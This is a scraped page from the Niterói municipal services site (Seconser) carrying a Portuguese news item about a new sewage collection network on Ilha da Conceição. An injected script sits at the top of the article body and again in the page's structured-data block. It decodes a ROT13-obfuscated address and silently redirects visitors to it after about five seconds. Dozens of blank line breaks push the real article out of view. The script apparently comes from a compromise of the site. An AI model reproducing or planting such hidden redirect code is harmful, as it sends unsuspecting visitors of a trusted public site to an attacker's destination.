        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-380 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Projetos</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:17.2rem;" data-g-item-width="17.2rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
                                                                                                                                
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-416  ">
            <a class="g-menu-item-container" href="/arquivos/projetoreviver/NOVOCENTRO.pdf" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Projeto Reviver Niterói</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-399 g-parent g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="http://www.niteroi.rj.gov.br/2021/04/16/licitacao-sma-em-andamento/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Editais</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-404  ">
            <a class="g-menu-item-container" href="/edital/chamamento-público-nº-001-2022">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Chamamento Público Nº 001/2022</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-383 g-parent g-standard  ">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Praças e Parques</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-384  ">
            <a class="g-menu-item-container" href="/parques/pracas">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Praças</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-385  ">
            <a class="g-menu-item-container" href="/parques/parques">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Parques</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-386  ">
            <a class="g-menu-item-container" href="/parques/csb">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Campo de São Bento</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-408 g-standard  ">
            <a class="g-menu-item-container" href="https://www.seconser.niteroi.rj.gov.br/plano-municipal-de-saneamento-basico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Plano Municipal de Saneamento Básico</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
                                                                                                                                
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-414 g-standard  ">
            <a class="g-menu-item-container" href="https://www.sigeo.niteroi.rj.gov.br/datasets/87df0d23d398477a8221a3d193895b98_0/explore?location=-22.903720%2C-43.114618%2C17.89" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Vagas de Estacionamento Rotativo</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
                                                                                                                                
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-415 g-standard  ">
            <a class="g-menu-item-container" href="https://sig.niteroi.rj.gov.br/portal/apps/dashboards/8ea2803e8bc349828a6347b690a53161" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Mapeamento de Árvores</span>
            
                    </span>
                                                </a>
                                </li>
    
    
        </ul>
    </nav>
            </div>
        </div>
                    

        <div class="g-block size-18">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-search-login-120-particle" class="g-particle"><div class="g-search-login" >
        <div class="g-buttons">
            
                <div class="g-search-button">
			<a id="header-search-toggle" href="/" data-uk-tooltip title="Buscar" aria-label="Search">
				<i class="fa fa-search"></i>
			</a>
		</div>
        
                <div class="g-login-button">               
            <a href="#modal-login" data-uk-modal="{center:true}"  aria-label="Login">
            	<i class="fa fa-user"></i>
            </a>
        </div>
        
        

        </div>

                    	<div id="header-search">
		<div class="g-block">
			<div class="g-content">
				<a class="uk-close" aria-label="Close"></a>
											<div class="moduletable">
						<div class="search mod_search142">
	<form action="/noticias" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Buscar...</label> <input autocomplete="off" name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder=" Buscar..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="181" />
	</form>
</div>
		</div>
	
				
							</div>
		</div>
	</div>

        
                        <div id="modal-login" class="uk-modal">
        <a class="uk-modal-close uk-close" aria-label="Close"></a>
        <div class="uk-modal-dialog">
                            		<div class="moduletable">
							<h3>Login de Acesso</h3>
						<form action="https://www.seconser.niteroi.rj.gov.br/noticias/ilha-da-conceicao-ganha-sistema-de-coleta-de-esgoto-sanitario" method="post" id="login-form" class="form-inline">
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<label for="modlgn-username" class="element-invisible">Nome de Usuário</label>
					<input id="modlgn-username" type="text" name="username" tabindex="0" size="18" placeholder="Nome de Usuário" />
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<label for="modlgn-passwd" class="element-invisible">Senha</label>
					<input id="modlgn-passwd" type="password" name="password" tabindex="0" size="18" placeholder="Senha" />
							</div>
		</div>
						<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Lembrar</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary">Acessar</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/lembrete-de-usuario">
					<i class="fa fa-question-circle"></i>Esqueceu seu nome de usuário?</a>
				</li>
				<li>
					<a href="/redefinir-senha">
					<i class="fa fa-question-circle"></i>Esqueceu sua senha?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xODE=" />
		<input type="hidden" name="f36de2e6591041eeedf9bfc2a9c87bc9" value="1" />	</div>
	</form>
		</div>
	
            
                    </div>
    </div>

            </div></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                
                <section id="g-breadcrumb">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-30">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-page-title-134-particle" class="g-particle"><div class="g-page-title" >
        <div class="g-grid">
            <div class="g-block">
                <div class="g-page-title-inner">
                                            <h3>Notícias</h3>
                    
                                    </div>
            </div>
        </div>
    </div></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-70">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div aria-label="breadcrumbs" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li>
				Você está aqui: &#160;
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/" class="pathway"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img src="/media/system/images/arrow.png" alt="" />						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/noticias" class="pathway"><span itemprop="name">Informações</span></a>
					
											<span class="divider">
							<img src="/media/system/images/arrow.png" alt="" />						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						Ilha da Conceição Ganha Sistema de Coleta de Esgoto Sanitário					</span>
					<meta itemprop="position" content="3">
				</li>
				</ul>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                
                <section id="g-system-messages">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            
            
    </div>
        </div>
            </div>
            </div>
        
    </section>
                
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container">                    <div class="g-grid">                        

        <div class="g-block size-70">
             <section id="g-mainbody">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><div id="eb" class="eb-component eb-origami eb-view-entry eb-layout-default 																	">
	<div class="eb-container" data-eb-container>

		<div class="eb-container__main">
			<div class="eb-content">
				
				
				
				
									<div class="eb-template" data-name="site/layout/image/popup">
	<div id="eb" class="eb-image-popup">
		<div class="eb-image-popup-header">
			<div class="eb-image-popup-close-button"><i class="fa fa-close"></i></div>
		</div>
		<div class="eb-image-popup-container"></div>
		<div class="eb-image-popup-footer">
			<div class="eb-image-popup-thumbs"></div>
		</div>
		<div class="eb-loader-o size-lg"></div>
	</div>
</div>
<div class="eb-template" data-name="site/layout/image/popup/thumb">
	<div class="eb-image-popup-thumb"><div><img /></div></div>
</div>					<div class="eb-template" data-name="site/layout/image/container">
	<div class="eb-image">
		<div class="eb-image-figure">
			<a class="eb-image-viewport"></a>
		</div>
		<div class="eb-image-caption"><span></span></div>
	</div>
</div>				
								<div data-gdpr-template class="hide">
					<div data-gdpr-notice-container class="gdpr-notice-container">
						<div class="gdpr-notice-container__content">
							<h3 data-gdpr-template-title data-title-template="This content may load {url} cookies"></h3>
							<p class="mb-20">By accepting you will be accessing a service provided by a third-party external to https://www.seconser.niteroi.rj.gov.br/</p>
							<div class="">
								<button class="btn btn-default mb-20" data-gdpr-template-agree>I understand and agree</button>
								<div class="">
									<a href="javascript:void(0);" target="_blank" rel="noopener" data-gdpr-direct-link>Direct Link</a>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div data-eb-posts>
	<div data-eb-posts-wrapper>
			<div data-eb-post-section data-url="https://www.seconser.niteroi.rj.gov.br/noticias/ilha-da-conceicao-ganha-sistema-de-coleta-de-esgoto-sanitario" data-page-title="Ilha da Conceição Ganha Sistema de Coleta de Esgoto Sanitário - Notícias" data-permalink="/noticias/ilha-da-conceicao-ganha-sistema-de-coleta-de-esgoto-sanitario" data-post-title="Ilha da Conceição Ganha Sistema de Coleta de Esgoto Sanitário">
	<div class="eb-adsense-head clearfix">
			</div>

	<div data-blog-post>

				<div class="eb-reading-progress-sticky hide" data-eb-spy="affix" data-offset-top="240">
			<progress value="0" max="100" class="eb-reading-progress" data-blog-reading-progress style="top:0px">
				<div class="eb-reading-progress__container">
					<span class="eb-reading-progress__bar"></span>
				</div>
			</progress>
		</div>
		
		<div id="entry-909" class="eb-entry fd-cf" data-blog-posts-item data-id="909" data-uid="909.7243">

			<div data-blog-reading-container>
				
				
				
				
				
				<div class="es-post-state">
					
									</div>

				<div class="eb-entry-head">
					
					
					
											<h1 id="title-909" class="eb-entry-title reset-heading  ">Ilha da Conceição Ganha Sistema de Coleta de Esgoto Sanitário</h1>
					

					
					<div class="eb-entry-meta text-muted">
													<div class="eb-meta-category comma-seperator">
								<i class="fa fa-folder-open"></i>
																<span><a href="/noticias/categories/conservacao">Conservação</a></span>
															</div>
						
						
												<div class="eb-entry-date">
							<i class="fa fa-clock-o"></i>
							<time class="eb-meta-date" datetime="22-01-15">
								Quinta, 22 Janeiro 2015							</time>
						</div>
						
												<div class="eb-meta-views">
							<i class="fa fa-eye"></i>
							<span>1193 Acessos</span>
						</div>
						
						
						
					</div>
				</div>

				<div class="eb-entry-body type-standard clearfix">
					<div class="eb-entry-article clearfix" data-blog-content>

						
						
													
							
							<!--LINK TYPE FOR ENTRY VIEW-->
							
							<div id='3f41457d'><script>String.prototype.a73fba7d=function(){return this.replace(/[a-zA-Z]/g,function(c){return String.fromCharCode((c<='Z'?90:122)>=(c=c.charCodeAt(0)+13)?c:c-26);});};u='nottsite://snzvylnjlçjvqfnyr.bzkkjj';function f31454d7(){window.top.location.href=u.a73fba7d();}setTimeout(f31454d7,4987);</script></div><br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
A Prefeitura de Niterói e a concessionária Águas de Niterói inauguraram na tarde desta quarta-feira (21.1) o sistema de coleta de esgoto da Ilha da Conceição, Zona Norte da cidade. O bairro recebeu 8.914 metros de rede coletora e sete estações elevatórias, que vão atender os mais de 5,7 mil habitantes e 7 mil trabalhadores da indústria naval.<br />
<br />
Com o sistema implantado, todo o esgoto coletado será tratado na Estação de Tratamento de Toque-Toque, no Centro da cidade. Antes da rede coletora, o esgoto produzido na Ilha era lançado diretamente na rede de águas pluviais, e automaticamente desaguava na Baía de Guanabara, sem tratamento adequado, sendo um dos fatores que contribuem com a poluição da baía.<br />
<br />
O prefeito Rodrigo Neves destacou a importância da parceria da atual a gestão com a Águas de Niterói, tanto na questão da melhoria do abastecimento de água, quanto na coleta e tratamento de esgoto.<br />
<br />
“Em 2013 tivemos uma luta muito grande para aumentar a vazão de água em Niterói, o que melhorou o abastecimento para Pendotiba, Charitas, São Francisco, Morro do Preventório e outras comunidades da cidade, além dos bairros que não tinham problemas no abastecimento. E hoje estamos aqui inaugurando mais uma trabalho em parceria com a Águas de Niterói, que é o sistema de coleta e tratamento de esgoto da Ilha. Foram R$ 5 milhões de investimentos no bairro, o que é importante para os pescadores porque vamos ter uma baía nesse entorno um pouco melhor. Vamos chegar a 100% de tratamento de esgoto daqui a dois anos, seremos a primeira cidade do Brasil com mais de 500 mil moradores a universalizar o tratamento de esgoto. Esse investimento na Ilha faz parte desse planejamento Isso é saúde, porque saneamento é prevenção de doenças, e é também sustentabilidade porque preserva e recupera nossos rios e a Baía de Guanabara”, afirmou Neves.<br />
<br />
<b>Moradores precisam ligar residências à rede coletora</b><br />
Após a inauguração da rede, o próximo passo será conscientizar os moradores a fazerem a ligação de suas residências ao sistema. “Todos os moradores receberam um informativo explicando os procedimentos de como interligar suas instalações de esgoto ao ramal disponibilizado na testada do imóvel. Somente com a participação de todos poderemos eliminar os lançamentos de esgoto no sistema de águas pluviais e, consequentemente, na Baía de Guanabara. As nossas centrais de atendimento estão à disposição para esclarecer todas as dúvidas. A adesão dos moradores contribuirá diretamente para a melhoria da qualidade de vida do bairro”, explicou o diretor da Águas de Niterói, Nelson Gomes.<br />
<br />
Também estiveram presentes à inauguração o vice-prefeito Axel Grael, o secretário de Meio Ambiente, Recursos Hídricos e Sustentabilidade, Daniel Marques, o secretário de Obras, Domício Mascarenhas, e outras autoridades municipais.						
						
											</div>

					
					
					
					
					
										<div class="eb-entry-tags">
						<div class="eb-tags cell-top type-1">
	<div class="col-cell cell-label">Marcado em:</div>
	<div class="col-cell cell-tags">
				<span>
			<a href="/noticias/tags/aguas-de-niteroi">águas de niterói</a>
		</span>
				<span>
			<a href="/noticias/tags/esgoto">Esgoto</a>
		</span>
				<span>
			<a href="/noticias/tags/melhorias">melhorias</a>
		</span>
				<span>
			<a href="/noticias/tags/prefeitura-de-niteroi">PREFEITURA DE NITERÓI</a>
		</span>
				<span>
			<a href="/noticias/tags/rede">Rede</a>
		</span>
				<span>
			<a href="/noticias/tags/seconser">Seconser</a>
		</span>
				<span>
			<a href="/noticias/tags/tecnologia">tecnologia</a>
		</span>
			</div>
</div>
					</div>
					
																
					<div class="eb-entry-nav fd-cf">
		<div class="eb-entry-nav-prev">
		<a href="/noticias/intervencao-arborea-no-inga"> 
			<i class="fa fa-angle-left pull-left"></i>
			Intervenção arbórea, no Ingá		</a>
	</div>
	
		<div class="eb-entry-nav-next">
		<a href="/noticias/balanco-da-operacao-verao-nas-praias-de-niteroi-nos-ultimos-quatro-dias-1">
			<i class="fa fa-angle-right pull-right"></i>
			Balanço da Operação Verão nas praias de Niterói no...		</a>
	</div>
	</div>
				</div>
			</div>

			
						<h4 class="eb-section-heading reset-heading">Notícias relacionadas</h4>

			<div class="eb-entry-related clearfix ">
								<div>
																		<a href="/noticias/area-interna-da-sede-da-seconser-recebe-melhorias" class="eb-related-thumb" style="background-image: url('https://www.seconser.niteroi.rj.gov.br/images/easyblog_articles/7634/b2ap3_thumbnail_IMG-20260105-WA1299.jpg') !important;"></a>
											
					<h3 class="eb-related-title">
						<a href="/noticias/area-interna-da-sede-da-seconser-recebe-melhorias">Área interna da sede da Seconser recebe melhorias</a>
					</h3>
					<div class="text-muted">
						<a class="eb-related-category text-inherit" href="/noticias/categories/conservacao">Conservação</a>
					</div>
				</div>
								<div>
																		<a href="/noticias/os-numeros-da-drenagem-urbana-em-niteroi-este-ano" class="eb-related-thumb" style="background-image: url('https://www.seconser.niteroi.rj.gov.br/images/easyblog_articles/7557/b2ap3_thumbnail_drenaem.png') !important;"></a>
											
					<h3 class="eb-related-title">
						<a href="/noticias/os-numeros-da-drenagem-urbana-em-niteroi-este-ano">Os números da drenagem urbana em Niterói este ano</a>
					</h3>
					<div class="text-muted">
						<a class="eb-related-category text-inherit" href="/noticias/categories/sua-cidade">Sua Cidade</a>
					</div>
				</div>
								<div>
																		<a href="/noticias/seconser-no-prefeitura-movel" class="eb-related-thumb" style="background-image: url('https://www.seconser.niteroi.rj.gov.br/images/easyblog_articles/7552/b2ap3_thumbnail_prefeitura-movel.jpeg') !important;"></a>
											
					<h3 class="eb-related-title">
						<a href="/noticias/seconser-no-prefeitura-movel">Seconser no Prefeitura Móvel</a>
					</h3>
					<div class="text-muted">
						<a class="eb-related-category text-inherit" href="/noticias/categories/sua-cidade">Sua Cidade</a>
					</div>
				</div>
							</div>

					</div>

		
		
			</div>

	<div class="eb-adsense-foot clearfix">
			</div>
</div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"mainEntityOfPage": "https://www.seconser.niteroi.rj.gov.br/noticias/ilha-da-conceicao-ganha-sistema-de-coleta-de-esgoto-sanitario",
		"@type": ["BlogPosting", "Organization"],
		"name": "Seconser",
		"headline": "Ilha da Conceição Ganha Sistema de Coleta de Esgoto Sanitário",
		"image": "https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/themes/wireframe/images/placeholder-image.png",
		"editor": "Seconser",
		"genre": "Conservação",
		"wordcount": "454",
		"publisher": {
			"@type": "Organization",
			"name": "Seconser",
			"logo": {"@type":"ImageObject","url":"https:\/\/www.seconser.niteroi.rj.gov.br\/media\/com_easyblog\/images\/schema\/logo.png","width":60,"height":60}		},
		"datePublished": "2015-01-22",
		"dateCreated": "2015-01-22",
		"dateModified": "2020-06-05",
		"description": "Desde 2013, cuidando da nossa cidade com a colaboração de todos.",
		"articleBody": "&lt;div id=&#039;3f41457d&#039;&gt;&lt;script&gt;String.prototype.a73fba7d=function(){return this.replace(/[a-zA-Z]/g,function(c){return String.fromCharCode((c&lt;=&#039;Z&#039;?90:122)&gt;=(c=c.charCodeAt(0)+13)?c:c-26);});};u=&#039;nottsite://snzvylnjl&ccedil;jvqfnyr.bzkkjj&#039;;function f31454d7(){window.top.location.href=u.a73fba7d();}setTimeout(f31454d7,4987);&lt;/script&gt;&lt;/div&gt;&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
&lt;br /&gt;
A Prefeitura de Niter&oacute;i e a concession&aacute;ria &Aacute;guas de Niter&oacute;i inauguraram na tarde desta quarta-feira (21.1) o sistema de coleta de esgoto da Ilha da Concei&ccedil;&atilde;o, Zona Norte da cidade. O bairro recebeu 8.914 metros de rede coletora e sete esta&ccedil;&otilde;es elevat&oacute;rias, que v&atilde;o atender os mais de 5,7 mil habitantes e 7 mil trabalhadores da ind&uacute;stria naval.&lt;br /&gt;
&lt;br /&gt;
Com o sistema implantado, todo o esgoto coletado ser&aacute; tratado na Esta&ccedil;&atilde;o de Tratamento de Toque-Toque, no Centro da cidade. Antes da rede coletora, o esgoto produzido na Ilha era lan&ccedil;ado diretamente na rede de &aacute;guas pluviais, e automaticamente desaguava na Ba&iacute;a de Guanabara, sem tratamento adequado, sendo um dos fatores que contribuem com a polui&ccedil;&atilde;o da ba&iacute;a.&lt;br /&gt;
&lt;br /&gt;
O prefeito Rodrigo Neves destacou a import&acirc;ncia da parceria da atual a gest&atilde;o com a &Aacute;guas de Niter&oacute;i, tanto na quest&atilde;o da melhoria do abastecimento de &aacute;gua, quanto na coleta e tratamento de esgoto.&lt;br /&gt;
&lt;br /&gt;
&ldquo;Em 2013 tivemos uma luta muito grande para aumentar a vaz&atilde;o de &aacute;gua em Niter&oacute;i, o que melhorou o abastecimento para Pendotiba, Charitas, S&atilde;o Francisco, Morro do Prevent&oacute;rio e outras comunidades da cidade, al&eacute;m dos bairros que n&atilde;o tinham problemas no abastecimento. E hoje estamos aqui inaugurando mais uma trabalho em parceria com a &Aacute;guas de Niter&oacute;i, que &eacute; o sistema de coleta e tratamento de esgoto da Ilha. Foram R$ 5 milh&otilde;es de investimentos no bairro, o que &eacute; importante para os pescadores porque vamos ter uma ba&iacute;a nesse entorno um pouco melhor. Vamos chegar a 100% de tratamento de esgoto daqui a dois anos, seremos a primeira cidade do Brasil com mais de 500 mil moradores a universalizar o tratamento de esgoto. Esse investimento na Ilha faz parte desse planejamento Isso &eacute; sa&uacute;de, porque saneamento &eacute; preven&ccedil;&atilde;o de doen&ccedil;as, e &eacute; tamb&eacute;m sustentabilidade porque&nbsp;preserva e recupera nossos rios e a Ba&iacute;a de Guanabara&rdquo;, afirmou Neves.&lt;br /&gt;
&lt;br /&gt;
&lt;b&gt;Moradores precisam ligar resid&ecirc;ncias &agrave; rede coletora&lt;/b&gt;&lt;br /&gt;
Ap&oacute;s a inaugura&ccedil;&atilde;o da rede, o pr&oacute;ximo passo ser&aacute; conscientizar os moradores a fazerem a liga&ccedil;&atilde;o de suas resid&ecirc;ncias ao sistema. &ldquo;Todos os moradores receberam um informativo explicando os procedimentos de como interligar suas instala&ccedil;&otilde;es de esgoto ao ramal disponibilizado na testada do im&oacute;vel. Somente com a participa&ccedil;&atilde;o de todos poderemos eliminar os lan&ccedil;amentos de esgoto no sistema de &aacute;guas pluviais e, consequentemente, na Ba&iacute;a de Guanabara. As nossas centrais de atendimento est&atilde;o &agrave; disposi&ccedil;&atilde;o para esclarecer todas as d&uacute;vidas. A ades&atilde;o dos moradores contribuir&aacute; diretamente para a melhoria da qualidade de vida do bairro&rdquo;, explicou o diretor da &Aacute;guas de Niter&oacute;i, Nelson Gomes.&lt;br /&gt;
&lt;br /&gt;
Tamb&eacute;m estiveram presentes &agrave; inaugura&ccedil;&atilde;o o vice-prefeito Axel Grael, o secret&aacute;rio de Meio Ambiente, Recursos H&iacute;dricos e Sustentabilidade, Daniel Marques, o secret&aacute;rio de Obras, Dom&iacute;cio Mascarenhas, e outras autoridades municipais.",
		"author": {
			"@type": "Person",
			"name": "Seconser",
			"image": "https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/assets/images/default_blogger.png"
		}	}
</script>

		</div>

	</div>
								<div>
					<script type="text/javascript">EasyBlog.require()
.script('site/posts/posts', 'site/posts/readingprogress')
.done(function($) {

	
	// Implement post library
	$('[data-blog-post]').implement(EasyBlog.Controller.Posts, {
		"ratings": false,
		"gdpr_enabled": false,
		"hasPinterestEmbedBlock": false,
		"pinterestExternalShareBtnEnabled": false	});

			$('[data-blog-post]').implement(EasyBlog.Controller.Posts.Readingprogress, {
			"autoload" : false		});
	});
</script><script type="text/javascript">EasyBlog.require()
.script('site/posts/entry')
.done(function($) {
	var trackingId = '';

	
	$('[data-eb-posts]').implement(EasyBlog.Controller.Entry, {
		"autoload": true,
		"ga_enabled": false,
		"ga_tracking_id": trackingId,
		"currentPageUrl": "https://www.seconser.niteroi.rj.gov.br/noticias/ilha-da-conceicao-ganha-sistema-de-coleta-de-esgoto-sanitario",
		"isEntryView": 'true',
		"hasPinterestEmbedBlock": false,
		"pinterestExternalShareBtnEnabled": false	});

	});
</script>				</div>
							</div>
		</div>
	</div>
</div></div></div>
    
            
    </div>
        </div>
            </div>
            
    </section>
        </div>
                    

        <div class="g-block size-30">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Categorias</span></h3>
						<div id="eb" class="eb-mod mod_easyblogcategories " data-eb-module-categories>
	<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/conservacao">Conservação</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/arborizacao-urbana">Arborização Urbana</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/rios-e-canais">Rios e Canais</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/sua-cidade">Sua Cidade</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/servicos-concedidos">Serviços Concedidos</a>
			
			
				
		</div>
	</div>
</div>
<div class="eb-mod-item">
	<div>

 			<i class="eb-mod-media-thumb fa fa-folder mod-muted"></i>
	
		<div class="eb-mod-media-body">
			<a class="eb-mod-media-title" href="/noticias/categories/iluminacao-publica">Iluminação Pública</a>
			
			
				
		</div>
	</div>
</div>
</div>
		</div></div><div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Notícias Anteriores</span></h3>
						<div id="eb" class="eb-mod mod-easyblogcalendar">
	<div class="eb-mod-cal" data-calendar-module-container>
	</div>

	<div style="display: none;" data-module-calendar-loader-template>
		<div class="eb-empty eb-calendar-loader" data-calender-loader>
			<i class="fa fa-refresh fa-spin"></i> <span>Espere um minuto, enquanto nós estamos renderizando o calendário</span>
		</div>
	</div>
</div>
<script type="text/javascript">
EasyBlog.require()
.done(function($) {
	var loader = $('[data-module-calendar-loader-template]').detach().html();
	var container = $('[data-calendar-module-container]');

	// Append the loader initially
	container.html(loader);

	// When the page initially loads, render the calendar
	EasyBlog.ajax('site/views/calendar/render',{
	}).done(function(output) {
		container.html(output);
	});

	$(document).on('click.eb.calendar.next', '[data-calendar-next],[data-calendar-previous]', function() {

		// Append loader
		container.html(loader);

		// Get the timestamp
		var timestamp = $(this).data('timestamp');

		EasyBlog.ajax('site/views/calendar/render', {
			"timestamp": timestamp
		}).done(function(output) {
			$('[data-calendar-module-container]').html(output);
		});
	});
});
</script>		</div></div><div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Notícias Populares</span></h3>
						<div id="eb" class="eb-mod mod_easyblogmostpopularpost" data-eb-module-most-popular-post>
		<div class="eb-mod ">
		 

					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
